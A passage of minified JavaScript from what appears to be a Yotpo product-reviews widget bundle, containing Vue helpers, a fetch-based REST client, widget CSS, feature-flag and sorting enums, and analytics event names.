ie}});const o={},i=[],s=()=>{},a=()=>!1,l=/^on[^a-z]/,c=e=>l.test(e),u=e=>e.startsWith("onUpdate:"),d=Object.assign,f=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},p=Object.prototype.hasOwnProperty,h=(e,t)=>p.call(e,t),g=Array.isArray,m=e=>"[object Map]"===k(e),y=e=>"[object Set]"===k(e),v=e=>"[object Date]"===k(e),w=e=>"[object RegExp]"===k(e),T=e=>"function"===typeof e,_=e=>"string"===typeof e,b=e=>"symbol"===typeof e,S=e=>null!==e&&"object"===typeof e,E=e=>S(e)&&T(e.then)&&T(e.catch),R=Object.prototype.toString,k=e=>R.call(e),C=e=>k(e).slice(8,-1),x=e=>"[object Object]"===k(e),O=e=>_(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,D=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},P=/-(\w)/g,M=I((e=>e.replace(P,((e,t)=>t?t.toUpperCase():"")))),A=/\B([A-Z])/g,L=I((e=>e.replace(A,"-$1").toLowerCase())),F=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),N=I((e=>e?`on${F(e)}`:"")),B=(e,t)=>!Object.is(e,t),U=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},V=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},W=e=>{const t=parseFloat(e);return isNaN(t)?e:t},j=e=>{const t=_(e)?Number(e):NaN;return isNaN(t)?e:t};let G;const H=()=>G||(G="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{});const K="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console",$=r(K);function q(e){if(g(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=_(r)?J(r):q(r);if(o)for(const e in o)t[e]=o[e]}return t}return _(e)||S(e)?e:void 0}const Q=/;(?![^(]*\))/g,z=/:([^]+)/,Y=/\/\*[^]*?\*\//g;function J(e){const t={};return e.replace(Y,"").split(Q).forEach((e=>{if(e){const n=e.split(z);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function Z(e){let t="";if(_(e))t=e;else if(g(e))for(let n=0;n<e.length;n++){const r=Z(e[n]);r&&(t+=r+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const X="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ee=r(X);function te(e){return!!e||""===e}function ne(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=re(e[r],t[r]);return n}function re(e,t){if(e===t)return!0;let n=v(e),r=v(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=b(e),r=b(t),n||r)return e===t;if(n=g(e),r=g(t),n||r)return!(!n||!r)&&ne(e,t);if(n=S(e),r=S(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,i=Object.keys(t).length;if(o!==i)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!re(e[n],t[n]))return!1}}return String(e)===String(t)}function oe(e,t){return e.findIndex((e=>re(e,t)))}const ie=e=>_(e)?e:null==e?"":g(e)||S(e)&&(e.toString===R||!T(e.toString))?JSON.stringify(e,se,2):String(e),se=(e,t)=>t&&t.__v_isRef?se(e,t.value):m(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:y(t)?{[`Set(${t.size})`]:[...t.values()]}:!S(t)||g(t)||x(t)?t:String(t)},4134:function(e,t){"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t,n){return t=c(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,c(r.key),r)}}function l(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===n(t)?t:String(t)}function u(e,t){if("object"!==n(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}t.O=void 0;var d=function(e){return e["GET"]="get",e["POST"]="post",e}(d||{}),f=function(){function e(t,n){s(this,e),this.BASE_URL=t,this.PREVIEW_DATA_PATH=n}return l(e,[{key:"get",value:function(e,t,n,r,o){return this.restFactory({url:this.BASE_URL+e,method:d.GET,headers:t,redirect:n,omitCredentials:r,mode:o})}},{key:"post",value:function(e,t,n,r,o,i){return this.restFactory({url:this.BASE_URL+e,method:d.POST,headers:t,body:n,redirect:r,omitCredentials:o,mode:i})}},{key:"getAsset",value:function(e,t){return this.restFactory({url:this.PREVIEW_DATA_PATH+e,method:d.GET,headers:t,redirect:"follow",omitCredentials:!0})}},{key:"restFactory",value:function(e){var t=this,n=e.url,r=e.method,o=e.body,i=e.headers,s=e.redirect,a=void 0===s?"follow":s,l=e.omitCredentials,c=void 0===l||l,u=e.mode,d=void 0===u?void 0:u,f=new Date,p=this.getPreparedFetchOptions({method:r,headers:i,body:o,redirect:a,omitCredentials:c,mode:d});return this.fetchData(n,p).then((function(e){return t.hydrateWithMetadata(e,f)})).catch((function(e){throw t.hydrateWithMetadata(e,f)}))}},{key:"prepareContentType",value:function(e,t){var n=new Headers(e||{});n.set("Accept","application/json");var r=n.get("Content-Type")||"application/json";return n.set("Content-Type",r),r.startsWith("multipart/form-data")&&t instanceof FormData&&n.delete("Content-Type"),n}},{key:"prepareBody",value:function(e,t){if(void 0!==e&&null!==e)return"string"===typeof e?e:"application/json"===t?JSON.stringify(e):e}},{key:"getPreparedFetchOptions",value:function(e){var t=e.method,n=e.body,r=e.headers,o=e.redirect,i=void 0===o?"follow":o,s=e.omitCredentials,a=void 0===s||s,l=e.mode,c=void 0===l?void 0:l,u=this.prepareContentType(r,n),d=u.get("Content-Type");return{method:t,headers:u,credentials:a?"omit":void 0,body:this.prepareBody(n,d),redirect:i,mode:c||void 0}}},{key:"hydrateWithMetadata",value:function(e,t){var n=new Date;return o(o({},e),{},{config:{yometadata:{startTime:t,endTime:n,duration:n.getTime()-t.getTime()}}})}},{key:"fetchData",value:function(e,t){return fetch(e,t).then((function(e){return null!==e&&void 0!==e&&e.ok&&204===(null===e||void 0===e?void 0:e.status)?{data:null,status:{code:e.status,message:e.statusText}}:e.json().then((function(t){if(null!==e&&void 0!==e&&e.ok)return{data:t,status:{code:e.status,message:e.statusText}};throw{data:null,status:{code:e.status,message:(null===t||void 0===t?void 0:t.message)||"Server returned an error"}}})).catch((function(t){var n;return Promise.reject({data:null,status:{code:null!==e&&void 0!==e&&e.ok?null:e.status,message:(null===t||void 0===t?void 0:t.message)||(null===t||void 0===t||null===(n=t.status)||void 0===n?void 0:n.message)||"Unknown error while handling response"}})}))}),(function(e){var t;return Promise.reject({data:null,status:{code:null,message:(null===e||void 0===e?void 0:e.message)||(null===e||void 0===e||null===(t=e.status)||void 0===t?void 0:t.message)||"Unknown error while handling response"}})}))}}]),e}();t.O=f},5670:function(e,t){"use strict";function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function r(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){o(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function o(e,t,n){return t=c(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,c(r.key),r)}}function l(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e){var t=u(e,"string");return"symbol"===i(t)?t:String(t)}function u(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}t.g=void 0;var d=function(){function e(){s(this,e)}return l(e,null,[{key:"removeEmptyFields",value:function(t){return t&&Object.keys(t).forEach((function(n){t[n]&&"object"===i(t[n])?e.removeEmptyFields(t[n]):void 0!==t[n]&&null!==t[n]&&""!==t[n]||delete t[n]})),t}},{key:"htmlDecodeDeep",value:function(t){return t&&Object.keys(t).forEach((function(n){t[n]&&"object"===i(t[n])?e.htmlDecodeDeep(t[n]):t[n]&&(t[n]=e.decode(t[n]))})),t}},{key:"decode",value:function(e){var t=new DOMParser,n=t.parseFromString("<!doctype html><body>"+e,"text/html");return n.body.textContent}},{key:"deepMerge",value:function(){for(var t={},n=arguments.length,i=new Array(n),s=0;s<n;s++)i[s]=arguments[s];for(var a=0,l=i;a<l.length;a++){var c=l[a];if(c instanceof Object&&!Array.isArray(c))for(var u=0,d=Object.keys(c);u<d.length;u++){var f=d[u],p=c[f];p instanceof Object&&f in t&&(p=e.deepMerge(t[f],p)),t=r(r({},t),{},o({},f,p))}}return t}}]),e}();t.g=d},7376:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".ugc-storefront-widgets-tabs-container{display:flex;flex-direction:row;align-items:center}.ugc-storefront-widgets-tabs-container__tab{margin-right:28px;border-bottom:1px solid transparent;cursor:pointer}.ugc-storefront-widgets-tabs-container__tab.ugc-non-selectable-cursor{cursor:unset}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl{margin-right:unset;margin-left:28px}.ugc-storefront-widgets-tabs-container__tab.ugc-storefront-widgets-tabs-container__tab--rtl:last-child{margin-left:0}.ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid v-bind(selectedElementBottomBorderColor)}.ugc-storefront-widgets-tabs-container__tab:last-child{margin-right:0}",""]),t["default"]=a},3320:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-widget-clear,.yotpo-widget-clear button,.yotpo-widget-clear form input,.yotpo-widget-clear span{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;-o-border-image:none;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;-moz-columns:auto;columns:auto;-moz-column-count:auto;column-count:auto;-moz-column-fill:balance;column-fill:balance;-moz-column-gap:normal;column-gap:normal;-moz-column-rule:medium none currentColor;column-rule:medium none currentColor;-moz-column-rule-color:currentColor;column-rule-color:currentColor;-moz-column-rule-style:none;column-rule-style:none;-moz-column-rule-width:none;column-rule-width:none;-moz-column-span:1;column-span:1;-moz-column-width:auto;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;display:inline;empty-cells:show;float:none;font:normal;font-family:var(--secondary-font-family);font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;-webkit-hyphens:none;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;-moz-tab-size:8;-o-tab-size:8;tab-size:8;table-layout:auto;text-align:inherit;-moz-text-align-last:auto;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;word-break:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}.yotpo-reviews-main-widget{text-align:center;color:var(--yotpo-black);background-color:var(--background-color)}.yotpo-reviews-main-widget.yotpo-border{border:thin solid #eaeaea}.yotpo-reviews-main-widget .sr-only{clip:rect(0 0 0 0);position:absolute}.yotpo-reviews-main-widget .flex-break{flex-basis:100%}.yotpo-reviews-main-widget .unselectable{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.yotpo-reviews-main-widget .top-margin{margin-top:10px}.yotpo-reviews-main-widget .bottom-margin{margin-bottom:12px}.yotpo-background-scroll-prevent{overflow:hidden}",""]),t["default"]=a},2635:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-embedded-pp{width:100%}.yotpo-base-layout{margin:0 auto}.yotpo-main-widget-readonly{height:900px;overflow:scroll}.yotpo-main-widget-layout{margin:auto;font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}.yotpo-main-widget-layout--rtl{direction:rtl}.embedded-promoted-products.pp-embedded-displayed{margin-top:32px}.yotpo-main-widget-tabs:not(.pp-embedded-displayed){margin-top:35px}.yotpo-main-widget-tabs .ugc-storefront-widgets-tabs-container__tab{color:var(--text-color);font-size:18px;font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);border-bottom:1px solid transparent}.yotpo-main-widget-tabs .ugc-storefront-widgets-tabs-container__tab.selected{border-bottom:1px solid var(--yotpo-pure-black)}",""]),t["default"]=a},466:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-star-distribution-ph{display:flex;flex-direction:column}.yotpo-review-ph{margin-bottom:10px}",""]),t["default"]=a},4549:function(e,t,n){"use strict";n.r(t);var r=n(8081),o=n.n(r),i=n(3645),s=n.n(i),a=s()(o());a.push([e.id,".yotpo-reviews-main-widget a:empty,.yotpo-reviews-main-widget article:empty,.yotpo-reviews-main-widget div:empty,.yotpo-reviews-main-widget dl:empty,.yotpo-reviews-main-widget h1:empty,.yotpo-reviews-main-widget h2:empty,.yotpo-reviews-main-widget h3:empty,.yotpo-reviews-main-widget h4:empty,.yotpo-reviews-main-widget h5:empty,.yotpo-reviews-main-widget h6:empty,.yotpo-reviews-main-widget p:empty,.yotpo-reviews-main-widget section:empty,.yotpo-reviews-main-widget ul:empty{display:block}.yotpo-reviews-main-widget input,.yotpo-reviews-main-widget label,.yotpo-reviews-main-widget select,.yotpo-reviews-main-widget textarea{width:auto;padding:initial;margin:initial}",""]),t["default"]=a},3645:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!==typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,o,i){"string"===typeof e&&(e=[[null,e,void 0]]);var s={};if(r)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(s[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);r&&s[u[0]]||("undefined"!==typeof i&&("undefined"===typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),t.push(u))}},t}},8081:function(e){"use strict";e.exports=function(e){return e[1]}},3814:function(e,t,n){"use strict";n.d(t,{D:function(){return r}});const r={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoMediumGrey:"#6F6F6F",yotpoSelectedIconGreen:"#4AB261",yotpoCardAccent:"#676A6C",yotpoFocusedBlue:"#2360C5"}},2721:function(e,t,n){"use strict";n.d(t,{e:function(){return o},i:function(){return r}});const r={ENABLED:"enabled",DISABLED:"disabled"};var o;(function(e){e["REVIEW_WITH_PICTURES"]="feature_reviews_photos_and_videos",e["STAR_DISTRIBUTION"]="feature_reviews_star_distribution",e["VIDEO_SUPPORT_SETTINGS_KS"]="feature_reviews_video_support_settings_ks",e["VIDEO_SUPPORT_SETTINGS_PARTNER_ID"]="feature_reviews_video_support_settings_partner_id",e["VIDEO_SUPPORT_SETTINGS_METADATA_PROFILE_ID"]="feature_reviews_video_support_settings_metadata_profile_id",e["CUSTOM_QUESTIONS"]="feature_reviews_custom_questions",e["SMART_TOPICS"]="feature_reviews_filter_by_smart_topics",e["SMART_SORTING"]="feature_reviews_smart_sorting",e["RICH_SNIPPET"]="feature_rich_snippet",e["BV_SYNDICATION"]="feature_b_v_syndication",e["REVIEWS_SUMMARY"]="feature_reviews_summary",e["REVIEWS_SUMMARY_FILTER"]="feature_reviews_summary_filter",e["CONTENT_OFFLOAD"]="feature_use_content_offload",e["REVIEWS_VOTES"]="feature_reviews_votes",e["BOTTOM_LINE_SYNDICATION"]="feature_reviews_bottom_line_syndication",e["BOTTOM_LINE_SYNDICATION_SETTINGS_TEXT"]="feature_reviews_ugc_widgets_reviews_bottom_line_syndication_settings_bottom_line_syndication_text",e["TERMS_AND_CONDITIONS"]="feature_terms_and_conditions",e["TERMS_AND_CONDITIONS_SETTINGS_TEXT"]="feature_reviews_ugc_widgets_terms_and_conditions_settings_text",e["TERMS_AND_CONDITIONS_SETTINGS_LINK_TEXT"]="feature_reviews_ugc_widgets_terms_and_conditions_settings_link_text",e["TERMS_AND_CONDITIONS_SETTINGS_LINK_CONFIGURATION"]="feature_reviews_ugc_widgets_terms_and_conditions_settings_link_configuration",e["SORTING"]="feature_reviews_sorting",e["COUNTRIES_FILTER"]="feature_filter_by_country",e["OCEAN"]="feature_reviews_ocean",e["TRUSTED_VENDORS"]="feature_reviews_trusted_vendors",e["TRUSTED_VENDORS_SHOW_NAME_AND_EMAIL"]="feature_reviews_ugc_widgets_reviews_trusted_vendors_settings_show_name_and_email_fields",e["TRUSTED_VENDORS_REQUIRE_EXTERNAL_SIGN_IN"]="feature_reviews_ugc_widgets_reviews_trusted_vendors_settings_require_external_sign_in"})(o||(o={}))},1217:function(e,t,n){"use strict";n.d(t,{KR:function(){return i},Qb:function(){return r},T0:function(){return o}});const r={RATING:"Rating",SIZE:"Size",SINGLE_CHOICE:"SingleChoice",MULTIPLE_CHOICE:"MultipleChoice",CUSTOMER_FREE_TEXT:"CustomerFreeText",PRODUCT_FREE_TEXT:"ProductFreeText"},o={MOBILE:"mobile",MEDIA_MODAL:"mediaModal",CUSTOMER:"customer",PRODUCT:"product",BOLD:"bold"},i={CUSTOMER_PROPERTIES:"customer_properties",CUSTOMER_CUSTOM_PROPERTIES:"customer_custom_properties",ORDER_PROPERTIES:"order_properties",ORDER_CUSTOM_PROPERTIES:"order_custom_properties",ORDER_PRODUCT_PROPERTIES:"order_product_properties",ORDER_PRODUCT_CUSTOM_PROPERTIES:"order_product_custom_properties",PRODUCT_PROPERTIES:"product_properties",PRODUCT_SPEC_PROPERTIES:"product_specs_properties"}},2010:function(e,t,n){"use strict";var r,o;n.d(t,{U:function(){return o},Z:function(){return r}}),function(e){e[e["OUTLINE"]=1]="OUTLINE",e[e["BOLD"]=2]="BOLD"}(r||(r={})),function(e){e["REVIEWS_SUMMARY"]="StarsIcon"}(o||(o={}))},1838:function(e,t,n){"use strict";var r,o;n.d(t,{Bc:function(){return i},Fg:function(){return s},K4:function(){return a},uT:function(){return r}}),function(e){e["MOST_RELEVANT"]="Most relevant",e["MOST_RELEVANT_OPTIMISTIC"]="Most relevant optimistic",e["MOST_RECENT"]="Most recent",e["HIGHEST_RATING"]="Highest rating",e["LOWEST_RATING"]="Lowest rating",e["RATING"]="Rating",e["WITH_MEDIA"]="With media",e["VERIFIED_PURCHASE"]="Verified purchase"}(r||(r={})),function(e){e["MOST_RELEVANT"]="sortingMostRelevantText",e["MOST_RECENT"]="sortingMostRecentText",e["WITH_MEDIA"]="sortingWithMediaText",e["VERIFIED_PURCHASE"]="sortingVerifiedPurchaseText",e["RATING"]="sortingRatingText",e["HIGHEST_RATING"]="sortingHighestRatingText",e["LOWEST_RATING"]="sortingLowestRatingText"}(o||(o={}));const i=[{sortingKey:r.MOST_RELEVANT,translationField:o.MOST_RELEVANT},{sortingKey:r.MOST_RECENT,translationField:o.MOST_RECENT},{sortingKey:r.HIGHEST_RATING,translationField:o.HIGHEST_RATING},{sortingKey:r.LOWEST_RATING,translationField:o.LOWEST_RATING},{sortingKey:r.RATING,translationField:o.RATING},{sortingKey:r.WITH_MEDIA,translationField:o.WITH_MEDIA},{sortingKey:r.VERIFIED_PURCHASE,translationField:o.VERIFIED_PURCHASE}],s=e=>i.find((t=>t.translationField===e))?.sortingKey;var a;(function(e){e["A"]="A",e["B"]="B",e["NONE"]=""})(a||(a={}))},3133:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});const r=Symbol("labels")},3623:function(e,t,n){"use strict";n.d(t,{G:function(){return r}});const r=[{name:"revievsTabText",selected:!0},{name:"QNATabText",selected:!1}]},8540:function(e,t,n){"use strict";n.d(t,{v:function(){return r}});const r={UP:"up",DOWN:"down"}},1565:function(e,t,n){"use strict";const r=(e=!1)=>({mounted(t,n){t.handleClickOutside=e=>{const{handler:r,excluded:o}=n.value;let i=!1;o&&o.forEach((t=>{if(!i){const n=document.getElementsByClassName(t)[0];i=n.contains(e.target)}})),t.contains(e.target)||i||r(e)},e&&document.addEventListener("mouseup",t.handleClickOutside)},updated(t){e||("none"!==t.style.display?document.addEventListener("mouseup",t.handleClickOutside):document.removeEventListener("mouseup",t.handleClickOutside))},unmounted(e){document.removeEventListener("mouseup",e.handleClickOutside)}});t.Z=r},8721:function(e,t,n){"use strict";n.d(t,{H:function(){return i},P:function(){return r}});const r={SHOWN:"shown",ERROR:"error",PAGINATION_ITEM_CLICK:"pagination_item_click",TRADEMARK_CLICKED:"trademark_clicked",CLICKED_REVIEW_CARD:"clicked_review_card",CLICKED_REVIEW_PRODUCT:"clicked_review_product",CLICKED_MODALS_CONTAINER:"clicked_modals_container",CLICKED_SEE_MORE_QUESTION:"clicked_see_more_question",CLICKED_READ_MORE:"clicked_read_more",CLICKED_NEW_REVIEW_FORM_CLOSE:"clicked_new_review_form_close",CLICKED_NEW_REVIEW_FORM_SUBMIT:"clicked_new_review_form_submit",CLICKED_ARROW:"clicked_arrow",CLICKED_REVIEWS_SUMMARY:"clicked_reviews_summary",CLICKED_VOTE:"clicked_vote",LOADED_THUMBNAIL:"loaded_thumbnail",WIDGET_LOADED:"widget_loaded",FILTER_SHOWN:"filter_shown",FILTER_CLICKED:"filter_clicked",FILTER_LOADED:"filter_loaded",STAR_DISTRIBUTION_ERROR:"star_distribution_error",REVIEWS_ERROR:"reviews_error",PRODUCT_FILTERS_ERROR:"product_filters_error",CLICKED_TERMS_AND_CONDITIONS_CLICKED:"terms_and_conditions_link_clicked",TERMS_AND_CONDITIONS_LOADED:"terms_and_conditions_loaded"},o={BOLD:"BOLD",STANDARD:"STANDARD"};class i{static adaptLayoutName(e){return e.toLowerCase().includes("bold")?o.BOLD:o.STANDARD}}i.category="reviews-main-widget"},1542:function(e,t,n){"use strict";n.d(t,{r:function(){return r}});const r="ADA_FORMAT",o={format:"default",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},i=[{format:"DD/MM/YY",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"MM/DD/YY",key:"en-US",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"YYYY-MM-DD",key:"en-CA",options:{month:"2-digit",day:"2-digit",year:"numeric"}},{format:r,key:"ada",options:{month:"long",day:"2-digit",year:"2-digit"}}];class s{formatDate(e,t){try{const{key:n,options:r}=i.find((e=>e.format===t))||o;return new Intl.DateTimeFormat(n,r).format(new Date(e))}catch(n){return""}}}t.Z=new s},965:function(e,t,n){"use strict";n.d(t,{Jg:function(){return a},OP:function(){return o},QK:function(){return s},TD:function(){return u},bI:function(){return l},yK:function(){return c},y_:function(){return i}});var r=n(1838);function o(e,t){const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let i=0;i<n.length;i++)o[i]=n.charCodeAt(i);return new Blob([r],{type:t})}function i(e,t,n,o){let i=e.split("||");const s=[],l=t===r.uT.LOWEST_RATING?"&direction=asc":"";return n&&t&&(t=o===r.K4.B&&t===r.uT.MOST_RELEVANT?r.uT.MOST_RELEVANT_OPTIMISTIC:t,s.push(a(t)),(s.includes("smart")||s.includes("smart_optimistic"))&&(i=i.filter((e=>e!==r.uT.MOST_RELEVANT)))),i.forEach((e=>{e===r.uT.MOST_RELEVANT&&(e=o===r.K4.B?r.uT.MOST_RELEVANT_OPTIMISTIC:r.uT.MOST_RELEVANT);const t=a(e);s.includes(t)||s.push(t)})),`${s.join(",")}${l}`}function s(e){const t=[];return e.split("||").forEach((e=>{e===r.uT.RATING?(t.push(r.Bc.find((({sortingKey:e})=>e===r.uT.HIGHEST_RATING))?.translationField),t.push(r.Bc.find((({sortingKey:e})=>e===r.uT.LOWEST_RATING))?.translationField)):t.push(r.Bc.find((({sortingKey:t})=>t===e))?.translationField)})),t}function a(e){switch(e){case r.uT.MOST_RELEVANT:return"smart";case r.uT.MOST_RELEVANT_OPTIMISTIC:return"smart_optimistic";case r.uT.MOST_RECENT:return"date";case r.uT.HIGHEST_RATING:case r.uT.LOWEST_RATING:case r.uT.RATING:return"rating";case r.uT.WITH_MEDIA:return"images";case r.uT.VERIFIED_PURCHASE:return"badge";default:return""}}function l(e,t){return e&&e.length>=t?`${e.slice(0,t).trim()}...`:e}function c(e,t,n){if(!n)return t;const r={};return Object.keys(n).forEach((e=>{n[e]&&(r[e]=n[e])})),Object.keys(t).forEach((e=>{void 